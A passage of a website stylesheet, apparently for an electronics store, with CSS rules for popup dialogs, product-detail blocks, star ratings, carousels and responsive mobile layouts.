  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 95%; }

.popup_go #dialog12 .popup_go_capcha .name-block {
  max-width: 240px; }

.popup_go #dialog12 .popup_go_capcha .price-block {
  margin-left: 30px; }

.popup_go #dialog12 .popup_go_capcha .price-block span {
  color: #003860;
  font-size: 18px;
  margin-left: 15px; }

.popup_go #dialog12 .last_popup {
  font-size: 18px;
  margin: 6px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog12 .last_popup p,
.popup_go #dialog12 .last_popup span {
  font-size: 18px; }

.popup_go #dialog12 .last_popup p {
  margin-top: 65px; }

.popup_go #dialog12 .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog12 input[type="submit"] {
  margin: 0; }

.popup_go #dialog12 .capcha {
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog12 .popup_go_item .image,
.popup_go #dialog12 .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog12 .popup_go_item .image img,
.popup_go #dialog12 .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog12 .popup_go_item p {
  font-size: 18px; }

#catalog_about.active_first .catalog_about_block.first,
#catalog_about.active_second .catalog_about_block.second,
#catalog_about.active_third .catalog_about_block.third,
#catalog_about.active_fourth .catalog_about_block.fourth {
  display: block;
  font-size: 0; }

#catalog_about .catalog_about_point div {
  cursor: pointer;
  display: inline-block; }

#catalog_about .catalog_about_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#catalog_about .catalog_about_point .third > p {
  padding: 20px 20px 20px 45px; }

#catalog_about .catalog_about_point .third .stars p {
  color: #84c1ed;
  padding: 20px 45px 20px 20px; }

#catalog_about .stars .fa-star {
  color: #84c1ed;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .stars .fa-star-o {
  color: #8f8f9a;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .catalog_about_point div.active {
  background-color: white; }

#catalog_about .catalog_about_list {
  border-bottom: 1px solid #8c8c98;
  font-size: 0;
  height: auto;
  padding: 40px 0; }

#catalog_about .catalog_about_list:nth-last-child(1) {
  border-bottom: none; }

#catalog_about .catalog_about_block .name {
  display: inline-block;
  font-size: 36px;
  margin-bottom: 20px;
  min-width: 180px;
  padding-right: 20px; }

#catalog_about .catalog_about_block.third .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block .stars {
  display: inline-block; }

#catalog_about .catalog_about_block .stars p {
  color: #84c1ed;
  display: inline-block;
  font-size: 18px;
  padding-left: 20px; }

#catalog_about .catalog_about_block.first .text {
  padding-right: 2%;
  width: 65%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image {
  text-align: center;
  width: 35%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image img {
  max-width: 100%; }

#catalog_about .catalog_about_block.first .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block.third .catalog_comment {
  padding: 10px 0 40px;
  text-align: right; }

#catalog_about .catalog_about_block.third .catalog_comment a {
  background-color: #84c1ed;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_about_block.third .catalog_comment a:hover {
  background-color: #009edb; }

#catalog_about .compar_descr_block p {
  color: #848383; }

#catalog_about .catalog_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 100px; }

#catalog_about .catalog_descr_list:nth-last-child(1) {
  border: none; }

#catalog_about .line {
  font-size: 0; }

#catalog_about .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#catalog_about .line p:nth-of-type(1) {
  padding: 0 50px;
  min-width: 200px;
  width: 44%; }

#catalog_about .line p:nth-of-type(2) {
  padding-right: 15px;
  min-width: 260px;
  width: 35%; }

#catalog_about .catalog_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

#catalog_about .catalog_table p {
  color: #848383; }

#catalog_about .catalog_about_popular {
  font-size: 0;
  display: inline-block;
  margin-top: 100px;
  position: relative;
  width: 100%; }

#catalog_about .catalog_about_popular .catalog_popular_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 20px 20px 20px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/4 - 15px); }

#catalog_about .catalog_about_popular .catalog_popular_list:last-child {
  margin: 20px 0 20px 0; }

#catalog_about .catalog_about_popular .image {
  height: 240px;
  line-height: 240px; }

#catalog_about .catalog_popular_list:hover .stars,
#catalog_about .catalog_popular_list:hover .img_descr,
#catalog_about .catalog_popular_list:hover .ct_descr,
#catalog_about .catalog_popular_list .img_descr_min {
  display: none; }

#catalog_about .catalog_about_popular img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_about .catalog_about_popular .text {
  text-align: left; }

#catalog_about .catalog_about_popular .ct_icons {
  display: none; }

#catalog_about .catalog_about_popular .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_about .catalog_about_popular .fa-star {
  color: #84c1ed; }

#catalog_about .catalog_about_popular .fa-star-o {
  color: #8f8f9a; }

#catalog_about .ct_descr_min {
  display: none; }

#catalog_about .ct_descr {
  display: block;
  height: 65px; }

#catalog_about .catalog_popular_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_about .catalog_popular_list:hover .img_descr_min {
  display: initial; }

#catalog_about .catalog_popular_list:hover .ct_descr_min {
  display: block;
  min-height: 90px; }

#catalog_about .catalog_popular_list:hover .ct_icons {
  display: block;
  margin: 0 -5px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_about .catalog_popular_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_about .catalog_popular_list .ct_add img {
  display: none; }

#catalog_about .catalog_popular_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_popular_list p.ct_descr_min {
  color: #848383; }

#catalog_about .catalog_popular_list h3, #catalog_about .catalog_popular_list .h3,
#catalog_about .catalog_popular_list span {
  font-size: 18px; }

#catalog_about .catalog_popular_list .price,
#catalog_about .catalog_popular_list .price span {
  color: #003860; }

#catalog_about .catalog_about_descr_top {
  display: inline-block;
  margin-left: 15px;
  width: 460px; }

#catalog_about .catalog_about_main {
  padding-bottom: 90px;
  position: relative; }

#catalog_about .catalog_about_main .dotsCont {
  font-size: 0;
  margin-top: 15px;
  text-align: center; }

#catalog_about .catalog_about_main > .image {
  display: inline-block;
  width: 440px;
  vertical-align: top; }

#catalog_about .catalog_about_main .dotsCont div {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  cursor: pointer;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  text-align: center;
  width: 2.1em; }

#catalog_about .catalog_about_main .dotsCont div:hover,
#catalog_about .catalog_about_main .dotsCont div.active {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_about .cl_color p {
  margin: 20px 0 10px 5px;
  text-align: left; }

#catalog_about .cl_color .cl_color_list {
  display: inline-block; }

#catalog_about .cl_color input[type="checkbox"] {
  display: none; }

#catalog_about .cl_color input[type="checkbox"] + label {
  cursor: pointer;
  margin-bottom: 15px; }

#catalog_about .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_about .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_about .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_about .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_about .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_about .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }

#catalog_about .catalog_about_main .catalog_about_descr_top .descr {
  color: #848383;
  height: 46px;
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .in_shop {
  color: #08040c;
  margin-bottom: 6px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price,
#catalog_about .catalog_about_main .catalog_about_descr_top .price_saving {
  color: #003860;
  display: inline-block; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price span {
  color: #79bcec;
  font-size: 36px; }

#catalog_about .catalog_about_main .catalog_about_descr_top h3, #catalog_about .catalog_about_main .catalog_about_descr_top .h3 {
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
  display: inline-block;
  margin: 20px 0 0 30px;
  width: 115px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: bottom;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item p {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 70px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span:hover {
  color: #009edb; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
  display: inline-block;
  margin-left: 40px;
  vertical-align: middle; }

#catalog_about .catalog_about_main .contact_social {
  float: none;
  margin: 7px 0 0 190px; }

#catalog_about .catalog_about_main .contact_social i {
  background-color: white; }

#catalog_about .catalog_about_right {
  background-color: white;
  display: inline-block;
  float: right;
  padding: 10px;
  width: 265px; }

#catalog_about .catalog_about_right .buttom_line {
  cursor: pointer;
  font-size: 0;
  padding: 10px 0; }

#catalog_about .catalog_about_right .buttom_line div,
#catalog_about .catalog_about_right .buttom_line p {
  display: inline-block;
  vertical-align: middle; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) {
  background-color: #79bcec; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) p {
  color: white;
  font-size: 18px; }

#catalog_about .catalog_about_right .buttom_line div {
  color: #79bcec;
  font-size: 36px;
  text-align: center;
  width: 65px; }

#catalog_about .catalog_about_right .buttom_line p {
  width: calc(100% - 65px); }

#catalog_about .catalog_about_right .buttom_line.hover .stars_top {
  display: none; }

#catalog_about .catalog_about_right .buttom_line.hover:hover .stars_top {
  display: inline-block;
  margin-bottom: 5px; }

#catalog_about .catalog_about_right .buttom_line.hover:hover p {
  display: none; }

#catalog_about .catalog_about_right .buttom_line .stars_top {
  background: url("images/stars_new.png") repeat-x 0 0;
  margin: 0 auto;
  width: 150px; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-5:checked ~ span {
  width: 100%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-4:checked ~ span {
  width: 80%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-3:checked ~ span {
  width: 60%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-2:checked ~ span {
  width: 40%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-1:checked ~ span {
  width: 20%; }

#catalog_about .catalog_about_right .buttom_line .stars_top label {
  display: block;
  width: 30px;
  height: 17px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

#catalog_about .catalog_about_right .buttom_line .stars_top label:hover ~ span {
  background-position: 0 -34px; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-5:hover ~ span {
  width: 100% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-4:hover ~ span {
  width: 80% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-3:hover ~ span {
  width: 60% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-2:hover ~ span {
  width: 40% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-1:hover ~ span {
  width: 20% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 17px;
  background: url("images/stars_new.png") repeat-x 0 -34px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

#catalog_about .catalog_about_main .owl-nav {
  display: none; }

#catalog_about .catalog_about_main .owl-prev,
#catalog_about .catalog_about_main .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_main .owl-prev {
  left: 0; }

#catalog_about .catalog_about_main .owl-next {
  right: 0;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_main .owl-next:hover,
#catalog_about .catalog_about_main .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

#catalog_about .catalog_about_block .owl-nav {
  display: none; }

#catalog_about .catalog_about_block .owl-prev,
#catalog_about .catalog_about_block .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_block .owl-prev {
  left: -20px; }

#catalog_about .catalog_about_block .owl-next {
  right: -20px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_block .owl-next:hover,
#catalog_about .catalog_about_block .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

/* -----end of Catalog About Product----- */
.catalog_comment a {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px;
  margin-bottom: 15px;
  text-decoration: none; }

.catalog_comment a:hover {
  background-color: #05729c; }

@media screen and (min-width: 1200px) and (max-width: 1400px) {
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 2.2vw; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.88vw; }
  .white__slide__btt img {
    max-width: 200px; } }

/* -----@MEDIA for MOBILE 1000->1200px----- */
@media screen and (min-width: 300px) and (max-width: 1200px) {
  .white__slide__btt img {
    max-width: 180px; }
  .dropdown_item {
    width: 180px; }
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(1) {
    font-size: 7vw; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_button1 {
    padding-left: 12%; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_item .price_promo span {
    font-size: 2.2vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_item p.description {
    font-size: 12px; }
  #cart .cart_item .image {
    max-width: 150px; }
  #cart div.cancel_item {
    margin: 0 30px 0 20px; }
  #cart .cont_inf .add_top,
  #cart .add_top {
    text-align: left; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(25% - 18px); }
  #news .news_position .news_list:nth-child(4),
  #news .news_position .news_list:nth-child(8) {
    margin-right: 14px; }
  #catalog_list .cl_position .cl_pagination div {
    margin: 0 5px; }
  #catalog_list .news_pagination .cl_pagination a {
    margin: 0 4px; }
  #catalog_list .ct_list:hover {
    padding: 10px 15px; }
  #personal_prof .pp_address_list {
    width: 100%; }
  #comparison .line p:nth-of-type(1),
  #comparison .line p:nth-of-type(3) {
    padding: 0 30px; }
  #comparison .compar_descr_name p {
    padding: 0 0 20px 30px; }
  #catalog_about .catalog_about_main > .image {
    width: 400px; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 5px;
    width: 380px; }
  #catalog_about .catalog_about_right {
    width: 270px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 25px; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .prev_map {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .cont_list .image {
    margin: 0; }
  #contacts .cont_block,
  #contacts .cont_point {
    margin: 0 10px; } }

@media screen and (min-width: 300px) and (max-width: 1100px) {
  #catalog_list .ct_list .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_list .ct_list .ct_add img {
    display: inline-block; }
  #personal_prof.pp_edit .pp_address_list .block_visible {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .block_hover {
    display: inline-block;
    margin-left: 17px;
    width: 45%; }
  #personal_prof.pp_edit .pp_address_left {
    display: none; }
  #personal_prof.pp_edit .pp_address_left.new {
    display: block; }
  #personal_prof.pp_edit .pp_address_sec div {
    margin: 0; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 675px; }
  #catalog_about .catalog_about_popular .fa {
    margin: 0 1px; }
  #top_city .bg_bot .block {
    padding-right: 0; }
  #top_city .bg_bot .right {
    padding-left: 5%; } }

@media screen and (min-width: 300px) and (max-width: 1000px) {
  /*--------------------------------*/
  * {
    font-size: 12px; }
  .white__slide__btt img {
    max-width: 130px; }
  .white__slide__btt__other {
    right: 120px !important; }
  .news_det img {
    width: 100%;
    height: 100%; }
  section {
    min-height: 1px; }
  .breadcrumbs {
    background-color: white;
    padding: 20px 0 20px 40px; }
  .relative {
    margin-top: 50px; }
  .name_sect {
    top: -35px; }
  .name_sect h4, .name_sect .h4 {
    font-size: 24px; }
  #mobile {
    display: block; }
  body {
    width: 100%; }
  #header, #footer, footer {
    width: 100%;
    min-width: 100%;
    max-width: 100%; }
  header {
    min-width: 300px;
    padding-bottom: 1px;
    margin-bottom: -1px; }
  .up_menu, .menu, .new_1200 {
    display: none; }
  .top_mobile {
    display: inline;
    font-size: 0;
    height: 80px; }
  .top_mobile div {
    display: inline-block;
    height: 100px;
    padding: 18px 10px 0;
    text-align: center;
    width: 25%;
    vertical-align: bottom; }
  #header .menu_but_m {
    cursor: pointer; }
  .top_mobile .korz_over_m {
    display: none; }
  .menu_but_m p {
    color: #717070;
    padding: 10px 0 0;
    font-size: 12px; }
  .menu_but_m img {
    height: 31px; }
  .logo_mobile {
    background-color: white;
    padding: 20px 0;
    text-align: center;
    width: 100%; }
  .logo_mobile p {
    padding: 10px 0 0;
    font-size: 24px;
    color: #292929; }
  .logo_mobile p a {
    font-size: inherit;
    color: #292929; }
  .logo_mobile img {
    width: 65vw;
    max-width: 245px; }

  .search_mobile {
    margin: 5px 0; 
    position: relative;
    z-index: 8;}
  .search_mobile .search {
    width: calc(100% - 740px);
    border: 1px solid;
    min-height: 20px; }
  .search_mobile form {
    background-color: white; }
  .search_mobile input[type="search"] {
    background-color: transparent;
    border: none;
    outline: none;
    -webkit-appearance: none;
    padding: 14px 20px;
    width: calc(100% - 46px);
    vertical-align: middle; }
  .search_mobile input[type="submit"] {
    width: 32px;
    height: 30px;
    border: none;
    background: url(images/loupe-m.png) no-repeat;
    background-size: contain;
    vertical-align: middle; }
  #mobile .cbp-spmenu {
    background: white;
    position: fixed; }
  #mobile .cbp-spmenu-vertical {
    width: 240px;
    height: 100%;
    top: 0;
    z-index: 1000; }
  #mobile .cbp-spmenu-vertical a {
    border-bottom: 1px solid #258ecd;
    padding: 1em; }
  #mobile .cbp-spmenu-horizontal {
    width: 100%;
    height: 150px;
    left: 0;
    z-index: 1000;
    overflow: hidden; }
  #mobile .cbp-spmenu-horizontal a {
    float: left;
    width: 20%;
    padding: 0.8em;
    border-left: 1px solid #258ecd; }
  #mobile .cbp-spmenu-left {
    left: -75%;
    top: 0;
    width: 75%;
    width: calc(100%/4*3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100vh;
    z-index: 7; }
  #mobile .cbp-spmenu-left.cbp-spmenu-open {
    left: 0px;
    width: 75%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100%;
    z-index: 10; }
  #mobile .cbp-spmenu {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #mobile .cbp-spmenu-horizontal {
    font-size: 75%;
    height: 110px; }
  #mobile .cbp-spmenu-top {
    top: -110px; }
  #mobile .cbp-spmenu-bottom {
    bottom: -110px; }
  #home .background-m {
    font-size: 0;
    position: relative; }
  #home .background-m img {
    width: 100%; }
  #home .background-m a,
  #home .background-m p {
    /*    color: rgb(255,255,255);
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;*/ }
  #home .background-m a {
    /*    bottom: 8vw;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 110px;*/ }
  #home .background-m p {
    font-family: 'Yeseva One';
    padding-left: 10vw;
    text-shadow: 0 0 8px black; }
  #home .background-m p:nth-of-type(1) {
    bottom: 28vw;
    font-size: 20vw; }
  #home .background-m p:nth-of-type(2) {
    bottom: 22vw;
    font-size: 7vw; }
  #mobile nav p,
  #mobile nav a {
    color: #292929;
    font-size: 3vmin;
    font-weight: bold;
    text-transform: uppercase; }
  #mobile .menu_list_m {
    cursor: pointer;
    position: relative;
    overflow: hidden; }
  #mobile .menu_list_m p,
  #mobile .to_home {
    background-color: white;
    font-size: 3.2vmin;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m.open p,
  #mobile .to_home.open {
    background-color: #292929;
    color: white;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m .dropdown_m {
    position: absolute;
    top: -100px;
    z-index: 9; }
  #mobile .menu_list_m.open .dropdown_m {
    display: block;
    padding-top: 5px;
    position: relative;
    top: 0;
    z-index: 3; }
  #mobile .menu_list_m i {
    float: right;
    line-height: 8vh;
    color: white; }
  #mobile .menu_list_m.open i {
    float: right;
    line-height: 8vh; }
  #mobile nav ul a {
    color: dimgray;
    display: block;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 2em;
    padding: 0 15px;
    text-transform: none; }
  #showLeft {
    display: block;
    height: 80px;
    left: 0;
    line-height: 80px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9; }
  #showLeft.active {
    position: absolute;
    display: block;
    height: 80px;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 75%;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #showLeft .opacity_m {
    background-color: rgba(41, 41, 41, 0);
    position: absolute;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: -1; }
  #showLeft.active .opacity_m {
    background-color: rgba(41, 41, 41, 0.7);
    position: fixed;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: 6; }
  #showLeft img {
    cursor: pointer;
    padding: 28.5px calc(100%/2 - 15px);
    position: relative;
    vertical-align: text-bottom;
    width: 100%;
    z-index: 6; }
  #showLeft .dropdown_m {
    position: absolute;
    top: 0; }
  #home .background-m {
    display: block; }
  .background_anim, .extra_more {
    display: none; }
  .extra {
    min-width: calc(100% - 60px);
    max-width: calc(100% - 60px);
    margin-bottom: 20px; }
  .block_item .price_promo span {
    font-size: 3vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 0 145px 0; }
  .block_new .new_first .new_text_left p:nth-child(2),
  .block_new .new_second .new_text_right p:nth-child(2) {
    font-size: 1.6vw; }
  .block_new .carousel_mobile .new_text_left p:nth-child(1) {
    padding: 20% 0 9% 0; }
  .block_new .carousel_mobile .new_text_left p:nth-child(2) {
    height: 15vw; }
  .tablet .block_new .new_button a {
    font-size: 1.6vw;
    padding: 0.4em 1em; }
  .block_store {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra_item {
    background: none;
    padding: 0;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next,
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    top: calc(50% - 29.5px + 10px); }
  .extra .extra_item_list a {
    width: auto; }
  .extra .owl-carousel .owl-item img {
    width: auto !important;
    display: inline !important; }
  .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -27px; }
  .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -27px; }
  .extra_item_list {
    display: inline-block !important;
    padding-bottom: 0;
    margin: 7vmin 0 0 0 !important;
    width: 100%; }
  .tablet .extra_item_list {
    margin: 3vh 0 0 0 !important; }
  .extra_item:after {
    content: none; }
  #footer {
    background-color: #f0f0f0; }
  #footer .contact {
    text-align: center;
    margin: 0 10px;
    border: none; }
  #footer .contact_other {
    display: none; }
  #footer .contact_social {
    float: none;
    font-size: 0;
    width: 100%; }
  #footer .contact_social i {
    border: 1px solid white;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }
  #footer .lowest_part {
    background-color: white;
    margin: 0 auto;
    padding: 10px;
    position: relative;
    text-align: center;
    width: calc(100% - 20px); }
  #footer .lowest_part:after {
    content: none; }
  #footer .lowest_part .sony_store {
    min-width: calc(100% - 80px);
    max-width: calc(100% - 80px); }
  #footer .lowest_part .cards {
    position: absolute;
    left: 0;
    right: 0;
    top: -45px;
    text-align-last: auto; }
  #footer .batbko {
    vertical-align: middle; }
  #footer .batbko p {
    display: none; }
  #footer .contact_loc {
    margin: 0 auto;
    padding: 20px 0 50px 0;
    width: calc(100% - 80px); }
  #footer .location {
    text-align: left;
    min-width: 235px; }
  #footer .owl-item {
    text-align: center; }
  #footer .contact_loc p,
  #footer .contact_loc b {
    font-size: 10px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next,
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    font-size: 0;
    height: 59px;
    position: absolute;
    top: calc(50% - 29.5px - 20px);
    width: 27px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    background: url(images/home/arrow.jpg) no-repeat -56px 0px;
    right: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
    background: url(images/home/arrow.jpg) no-repeat -28px 0px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background: url(images/home/arrow.jpg) no-repeat -84px 0px; }
  .background_simple {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/3 - 19px); }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(3),
